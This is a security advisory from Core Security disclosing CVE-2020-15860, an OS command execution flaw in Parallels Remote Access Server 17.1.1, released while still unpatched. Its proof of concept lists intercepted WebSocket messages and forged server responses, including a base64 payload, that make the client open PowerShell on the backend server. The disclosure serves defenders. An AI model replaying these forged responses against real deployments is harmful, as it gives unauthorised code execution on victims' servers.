1. Advisory Information
Title: Parallels RAS OS Command Execution
Advisory ID: CORE-2020-0011
Advisory URL: https://www.coresecurity.com/core-labs/advisories/parallels-ras-os-command-execution
Date published: 2020-07-23
Date of last update: 2020-07-21
Vendors contacted: Parallels
Release mode: Forced release
2. Vulnerability Information
Class: Business Logic Errors [CWE-840]
Impact: Code execution
Remotely Exploitable: Yes
Locally Exploitable: No
CVE Name: CVE-2020-15860
3. Vulnerability Description
Parallels is a U.S. based software company that focuses on cross platform virtualization software. Their solution Parallels Remote Access Server (RAS) [1] is an application which provides access to virtual desktops and applications to different devices and operating systems.
A vulnerability was found in Parallels RAS that allows an authenticated user to execute any application in the backend operating system through the web application, despite the affected application not being published. In addition, it was discovered that it is possible to access any host in the internal domain, even if it has no published applications or the mentioned host is no longer associated with that server farm.
4. Vulnerable Packages
- Parallels Remote Application Server Console Version 17.1.1 (build 21772).
- Other products and versions might be affected, but have not yet been tested.
5. Vendor Information, Solutions and Workarounds
No solutions have been provided by the vendor yet.
6. Credits
This vulnerability was discovered and researched by Luis Ariel Sadovsky from Core Security Consulting Services.
The publication of this advisory was coordinated by Pablo A. Zurro from the CoreLabs Advisories Team.
7. Technical Description / Proof of Concept Code
7.1 OS Command Execution
An authenticated user can execute any application in the host operating system through the Parallels RAS web application, allowing an attacker to potentially steal data, delete information, or make other changes to the compromised system.
The following proof of concept shows how it is possible to intercept network traffic. The setup consists of one farm, one gateway (research2), and one terminal server(research2) with no applications published.

Figure 1: Farm configuration scenario 1

Figure 2: Client configuration
First, an authenticated user is logged-in and has no published applications. The first step is to click on the refresh icon, which starts the WebSocket client-server communication. This network traffic will be intercepted and modified in later steps.
While intercepting the network traffic between the client (web browser) and the server (Parallels RAS), it is necessary to manipulate several server responses.
Begin by identifying the first message. The following excerpt shows the “getAppListing” request sent by the client:
42["consoleQuery",{"id":"authRequest","params":{"reqType":"getAppListing","gwSessionId":
"c66e4518bcd77f60dc8e2f0d146ccdb1e53a5dae","sessionId":"[AAFhXK6HhgR/QbrXiGwHBmlQ]","iconHashes":
"024136A91811AB0C5825F5DC6648ABF6;54BE9AC9F5E90B21AC4F11220EC78727","iconStreamSupport":
true,"appListHash":"915016C84EA3BEAF4B8C5FA88CE7EBCC"},"callbackId":"6167543436777182"}]Figure 3: getAppListing message
The server response to the “getAppListing” request is shown next. The response must be intercepted to prevent it from reaching the client.
42["listenerData",{"listenerId":"authSession_c66e4518bcd77f60dc8e2f0d146ccdb1e53a5dae",
"data":{"event":"applistxml","data":{"error":0,"xmlString":"research/research2 915016C84
EA3BEAF4B8C5FA88CE7EBCC 0 3 Success research2 0 Figure 4: Original response to getAppListing message
The previous server response should be replaced with the following message:
42["listenerData",{"listenerId":"authSession_c66e4518bcd77f60dc8e2f0d146ccdb1e53a5dae",
"data":{"event":"applistxml","data":{"error":0,"xmlString":"<RootXML xmlns:dt=\
"urn:schemas-microsoft-com:datatypes\"><Children><App0001><Description dt:dt=\"string\">Application
</Description><DesktopShrt dt:dt=\"ui4\">0</DesktopShrt><HDIconMD5 dt:dt=\"string\">
B3822E9141D568F07FA798A69D0CE5D0</HDIconMD5><ID dt:dt=\"ui4\">7</ID><IconMD5 dt:dt=\"string\">
02F5AA301D295FA4EE30646E84CCDC84</IconMD5><Name dt:dt=\"string\">powershell</Name>
<StartOnLogon dt:dt=\"ui4\">0</StartOnLogon><StartPath dt:dt=\"string\">Applications\\%Groups%
</StartPath><StartShrt dt:dt=\"ui4\">1</StartShrt><StartUpShrt dt:dt=\"ui4\">0</StartUpShrt>
<Type dt:dt=\"ui4\">2</Type></App0001></Children><Domain dt:dt=\"string\">research2</Domain>
<Hash dt:dt=\"string\">0B776B9363E3000C1EB6C00EEC6D9E9F</Hash><Reply><ErrorCode dt:dt=\"ui4\">
0</ErrorCode><ErrorLevel dt:dt=\"ui4\">3</ErrorLevel><Msg dt:dt=\"string\">Success</Msg></Reply>
<User dt:dt=\"string\">research2</User><XtraSett><ClntSetId dt:dt=\"ui4\">0</ClntSetId>
</XtraSett></RootXML>\n"}}}]
Figure 5 Modified response to getAppListing message
Once the response reaches the client, a “powershell” icon will be displayed as shown below:

Figure 6: Created PowerShell icon
Then, the “powershell” icon the following client request is sent by double-clicking:
42["consoleQuery",{"id":"authRequest","params":{"reqType":"getIdleServer"
,"gwSessionId":"c66e4518bcd77f60dc8e2f0d146ccdb1e53a5dae","sessionId":
"[AAFhXK6HhgR/QbrXiGwHBmlQ]","appId":"#7"},"callbackId":"4725518070359993"}]
Figure 7: appID message
The request shows that the icon was assigned to an application identified by the key-value pair appId #7.
Once the previous request is sent, the server responds with an error message describing that the application appId #7 was not found. That response must be intercepted to prevent it from reaching the client.
42["listenerData",{"listenerId":"authSession_c66e4518bcd77f60dc8e2f0d146ccdb1e53a5dae",
"data":{"event":"idleserver","data":{"error":0,"xmlString":"<RootXML xmlns:dt=\
"urn:schemas-microsoft-com:datatypes\"><DirServer dt:dt=\"string\"/><Prt dt:dt=\"ui4\">0
</Prt><Reply><ErrorCode dt:dt=\"ui4\">3</ErrorCode><ErrorLevel dt:dt=\"ui4\">1</ErrorLevel>
<Msg dt:dt=\"string\">The published item was not found. Please inform your system administrator.
</Msg></Reply><ReplyType dt:dt=\"ui4\">1</ReplyType><Server dt:dt=\"string\"/>
<UseRemoteApps dt:dt=\"ui4\">0</UseRemoteApps><XtraSett dt:dt=\"string\"><XtraSett xmlns:dt=\
"urn:schemas-microsoft-com:datatypes\"></XtraSett>\n</XtraSett></RootXML>\n"}}}]
Figure 8: Original response to appID message
Replace the previous server response with the following message:
42["listenerData",{"listenerId":"authSession_c66e4518bcd77f60dc8e2f0d146ccdb1e53a5dae",
"data":{"event":"idleserver","data":{"error":0,"xmlString":"<RootXML xmlns:dt=\
"urn:schemas-microsoft-com:datatypes\"><DirServer dt:dt=\"string\">research2</DirServer>
<Prt dt:dt=\"ui4\">3389</Prt><Reply><ErrorCode dt:dt=\"ui4\">1</ErrorCode><ErrorLevel dt:dt=
\"ui4\">3</ErrorLevel><Msg dt:dt=\"string\"/></Reply><ReplyType dt:dt=\"ui4\">1</ReplyType>
<Server dt:dt=\"string\">192.168.0.48</Server><UseRemoteApps dt:dt=\"ui4\">0</UseRemoteApps>
<XtraSett dt:dt=\"string\"><XtraSett xmlns:dt=\"urn:schemas-microsoft-com:datatypes\">
<AppInfo dt:dt=\"string\">PFh0cmFTZXR0IHhtbG5zOmR0PSJ1cm46c2NoZW1hcy1taWNyb3NvZnQtY29t
OmRhdGF0eXBlcyI+PElEIGR0OmR0PSJ1aTQiPjE5PC9JRD48TGljZW5zZUxpbWl0IGR0OmR0PSJ1aTQiPjA8L0
xpY2Vuc2VMaW1pdD48TGltaXROb3RpZnkgZHQ6ZHQ9InVpNCI+MDwvTGltaXROb3RpZnk+PE9uZUluc3RQZXJ
VcnMgZHQ6ZHQ9InVpNCI+MDwvT25lSW5zdFBlclVycz48UGFyYW1ldGVycyBkdDpkdD0ic3RyaW5nIi8+PFJ1bm
5pbmdJbnN0YW5jZXMgZHQ6ZHQ9InVpNCI+MDwvUnVubmluZ0luc3RhbmNlcz48U2FydGluIGR0OmR0PSJzdHJpb
mciPiV3aW5kaXIlXDwvU2FydGluPjxTdGFydEFwcCBkdDpkdD0idWk0Ij4xPC9TdGFydEFwcD48VGFyZ2V0IGR0
OmR0PSJzdHJpbmciPkM6XFdpbmRvd3NcV2luU3hTXHdvdzY0X21pY3Jvc29mdC13aW5kb3dzLXBvd2Vyc2hlbGw
tZXhlXzMxYmYzODU2YWQzNjRlMzVfMTAuMC4xNDM5My4yMDZfbm9uZV9hZDZlZTYxOGQ0NWM3ZmNhXHBvd2Vyc2
hlbGwuZXhlPC9UYXJnZXQ+PFdhaXRGb3JQcmludGVycyBkdDpkdD0idWk0Ij4wPC9XYWl0Rm9yUHJpbnRlcnM+P
FdhaXRGb3JQcmludGVyc1RpbWVvdXQgZHQ6ZHQ9InVpNCI+MjA8L1dhaXRGb3JQcmludGVyc1RpbWVvdXQ+PFdp
blR5cGUgZHQ6ZHQ9InVpNCI+MDwvV2luVHlwZT48L1h0cmFTZXR0Pgo=</AppInfo><ClntSetId dt:dt=\"ui
4\">0</ClntSetId><Gen><Depth dt:dt=\"ui4\">5</Depth><Height dt:dt=\"ui4\">0</Height><ID
dt:dt=\"ui4\">19</ID><Icon dt:dt=\"bin.base64\">KAAAACAAAABAAAAAAQAgAAAAAACAEAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AA13tGUNx9SP/ff0n/339J/99/Sf/ff0n/339J/99/Sf/ff0n/3n9J/95/SP/ef0j/3n9I/95/SP/ef0j/3n9I/
95/SP/ef0j/3n9I/95/SP/ef0n/339J/99/Sf/ff0n/339J/+6ITv/+kVNgAAAAAAAAAAAAAAAAAAAAAAAAAADV
ekWA44JK/+SCSv/igUr/4IBJ/95/SP/cfUj/2nxH/9d7Rv/VekX/1HlF/9F3RP/PdkP/zXVD/8t0Qv/Jc0H/x3J
B/8VwQP/Dbz//wW4//79tPv+/bT7/v20+/79tPv+/bT7/v20+//GKT+8AAAAAAAAAAAAAAAAAAAAAAAAAANR5RX
DjgUr/5oNL/+SCSv/igUr/4IBJ/95/SP/bfUf/2XxH/9d7Rv/VekX/03lF/9F3RP/PdkP/zXVD/8t0Qv/Jc0H/x
3JB/8VwQP/Dbz//wW4//79tPv+/bT7/v20+/79tPv+/bT7/339J//6RUzAAAAAAAAAAAAAAAAAAAAAA0nhEMN5/
SP/ohEz/5oNL/+SCSv/hgUn/339J/86Sbf+xdE3/wnA+/9d7Rv/VekX/03hF/9F3RP/PdkP/z4RZ/7uHZv+6h2b
/uodm/7mGZv+5hmb/uIZl/7F7WP+xZjj/v20+/79tPv/PdkP//pFTYAAAAAAAAAAAAAAAAAAAAAAAAAAA2XxH/+
mFTP/nhEv/5YNL/+OCSv/uuJn////////////Bn4j/sGY3/9d7Rv/VeUX/03hF/9F3RP/89vP//////////////
////////////////////////6pwS/+/bT7/v20+/8NvP//+kVOfAAAAAAAAAAAAAAAAAAAAAAAAAADSeEW/64ZN
/+mFTP/nhEv/5YNL//HApf/////////////////dyr3/pWc+/8lzQf/UeUX/03hF///////////////////////
/////////////////////v3tT/79tPv+/bT7/v20+//GJT98AAAAAAAAAAAAAAAAAAAAAAAAAAM92Q4DphUz/64
ZN/+mFTP/nhEv/54pW//jg0v/////////////////49PL/sYJi/7hqOv/UeUX/25Fn/+i7ov/nuqH/5rqh/+W5o
P/kuaD/47ig/9OUcP/Cbz//wG0+/79tPv+/bT7/5oRL//6RUxAAAAAAAAAAAAAAAAAAAAAAzXVDUOKBSv/th03/
64ZN/+mFTP/nhEv/5YJL//HApf//////////////////////z7Wj/6ZhNP/Qd0P/0nhE/9B3RP/OdUP/zHRC/8p
zQv/IckH/xnFA/8RwQP/Bbj//v20+/79tPv/Xe0b//pFTUAAAAAAAAAAAAAAAAAAAAADMdEIQ3H1I/++ITv/th0
3/6oZM/+mFTP/nhEv/5IJK/+iZbP/77+j/////////////////6t/X/6p3Vf/DcD//0nhE/9B3RP/OdUP/zHRC/
8pzQv/HckH/xXFA/8NwP//Bbj//v20+/8t0Qv/+kVOAAAAAAAAAAAAAAAAAAAAAAAAAAADTeEXf8IlO/+6ITv/s
h03/6oZM/+iFTP/mg0v/5IJK/+SJVf/218b/////////////////+PTy/8GfiP+uZTf/0nhE/9B2RP/OdUP/y3R
C/8lzQf/HckH/xXFA/8NvP//Bbj//v20+//iOUb8AAAAAAAAAAAAAAAAAAAAAAAAAAMpzQp/wiU7/8IlO/+6ITv
/sh03/6oZM/+iETP/mg0v/5IJK/+KBSv/ssI3//ff0/////////////////93Kvf+kZj7/xXFA/892Q//NdUP/y
3RC/8lzQf/HckH/xXBA/8NvP//Bbj//7YdN/wAAAAAAAAAAAAAAAAAAAAAAAAAAyHJBcOmFTP/yik//8IlO/+6I
Tv/sh03/6oZM/+iETP/mg0v/5IJK/+KBSv/mmGv/+efd//////////////////j08v+nb0n/0XdE/892Q//NdUP
/y3RC/8lzQf/HckH/xXBA/8NvP//ef0j/+49SMAAAAAAAAAAAAAAAAAAAAADHcUEw3n9I//SLUP/yik//8IlO/+
6ITv/sh03/6oVM/+iETP/mg0v/5IJK/+GBSf/ff0n/88+6/////////////////8ysl//TeEX/0XdE/892Q//Nd
UP/y3RC/8lzQf/HcUH/xHBA/9B3RP/6j1JwAAAAAAAAAAAAAAAAAAAAAAAAAADSeET/9oxQ//SLUP/yik//8IlO
/+2ITf/rhk3/6YVM/+eES//lg0v/44JK/+OIVf/5593/////////////////1o9l/9V5Rf/TeEX/0XdE/892Q//
NdUP/ynRC/8hyQf/GcUD/yHJB//iOUZ8AAAAAAAAAAAAAAAAAAAAAAAAAAMlzQb/4jVH/9oxQ//OLT//xik//74
lO/+2HTf/rhk3/6YVM/+eES//lg0v/+ODS/////////////////+iujP/ZfEf/13tG/9R5Rf/TeEX/0XdE/852Q
//MdUL/ynNC/8hyQf/GcUD/7IdN3wAAAAAAAAAAAAAAAAAAAAAAAAAAw28/gO+JTv/3jVH/9YxQ//OLT//xik//
74lO/+2HTf/rhk3/6YVM//bRvP/////////////////rr43/3X5I/9p9R//YfEb/1npG/9R5Rf/SeET/0HdE/85
2Q//MdEL/ynNC/8hyQf/kgkr/9oxQEAAAAAAAAAAAAAAAAAAAAADBbj9Q5YNL//mOUf/3jVH/9YxQ//OLT//xik
//74hO/+2HTf/30rz/////////////////7bCO/+CASf/ef0j/3H5I/9p9R//Ye0b/1npG/9R5Rf/SeET/0HdE/
851Q//MdEL/ynNC/9l8R//0i1BQAAAAAAAAAAAAAAAAAAAAAMBuPhDXe0b/+49S//mOUf/3jVH/9YxQ//OLT//x
iU//+dO9/////////////////+Wsi//kgkr/4oFK/+CASf/ef0j/3H5I/9p9R//Ye0b/1npG/9R5Rf/SeET/0Hd
E/851Q//MdEL/z3ZD//OLT4AAAAAAAAAAAAAAAAAAAAAAAAAAAM11Q9/9kFP/+49S//mOUf/3jVH/9YxQ//rMsv
/////////////////30rz/6IVM/+aDS//kgkr/4oFK/+CASf/ef0j/3H5I/9p8R//Ye0b/1npG/9R5Rf/SeET/0
HZE/851Q//LdEL/7ohOvwAAAAAAAAAAAAAAAAAAAAAAAAAAv20+n/qPUv/9kFP/+49S//mOUf/2jVD/////////
////////+dK9/+yHTf/qhkz/6IRM/+aDS//kgkr/4oFK/+CASf/ef0j/3H1I/9p8R//Xe0b/1XpF/9N5Rf/Rd0T
/z3ZD/811Q//lg0v/AAAAAAAAAAAAAAAAAAAAAAAAAAC/bT5g7ohO//6RU//9kFP/+o9S//iOUf/+6t7///////
rTvf/wiU7/7ohO/+yHTf/qhkz/6IRM/+aDS//kgkr/4oFK/+CASf/dfkj/231H/9l8R//Xe0b/1XpF/9N5Rf/Rd
0T/z3ZD/95/Sf/viU4wAAAAAAAAAAAAAAAAAAAAAL9tPjDff0n//pFT//6RU//8kFL/+o9S//iOUf/4onH/9ItQ
//KKT//wiU7/7ohO/+yHTf/qhUz/6IRM/+aDS//jgkr/4YFJ/99/Sf/dfkj/231H/9l8R//Xe0b/1XpF/9N4Rf/
Rd0T/13tG/+6ITnAAAAAAAAAAAAAAAAAAAAAAAAAAAMx0Qu/+kVP//pFT//6RU//8kFL/+o9S//iNUf/2jFD/9I
tQ//KKT//wiU7/7YhN/+uGTf/phUz/54RL/+WDS//jgkr/4YBJ/99/Sf/dfkj/231H/9l8R//Xe0b/1XlF/9N4R
f/Ye0b/7IdNgAAAAAAAAAAAAAAAAAAAAAAAAAAAv20+YM92Q//ff0n/339J/99/Sf/ff0n/3n9J/95/SP/ef0n/
3n9I/95/SP/ef0j/3n9I/95/SP/ef0j/3n9I/95/SP/ef0j/3n9I/95/SP/efkj/3n9I/95+SP/df0j/3X5I/+O
CSv/rhk1QAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD////
/////////////////AAAAHwAAAB8AAAAPAAAAD4AAAA+AAAAPgAAAB4AAAAeAAAAHwAAAB8AAAAfAAAADwAAAA+
AAAAPgAAAD4AAAAeAAAAHgAAAB8AAAAfAAAAHwAAAA8AAAAPgAAAD4AAAA/////////////////////w==</Ico
n><IconSize dt:dt=\"ui4\">4264</IconSize><Name dt:dt=\"string\">powershell</Name><NoSha
re dt:dt=\"ui4\">0</NoShare><StartMaxForMobiles dt:dt=\"ui4\">1</StartMaxForMobiles><Wa
itForPrinters dt:dt=\"ui4\">0</WaitForPrinters><WaitForPrintersTimeout dt:dt=\"ui4\">20
</WaitForPrintersTimeout><Width dt:dt=\"ui4\">0</Width></Gen><Sess><ServerId dt:dt=\"ui
4\">6</ServerId><TmpSessId dt:dt=\"ui4\">1587652369</TmpSessId><UniqueID dt:dt=\"ui4\">
2181001</UniqueID></Sess></XtraSett>\n</XtraSett></RootXML>\n"}}}]
Figure 9: Modified response to appID message
In this case, the message contains the IP address or hostname of the research2 Terminal Server and the base64 encoded PowerShell payload. The PowerShell payload was obtained by inspecting the client-server WebSocket network traffic from another RAS Server instance where the PowerShell application was published. The payload seems to be independent from the RAS Server instance and could be reused.
Once the previous steps are completed, the client can initiate a new WebSocket communication and open the PowerShell console. At this point is necessary to release the traffic interception.
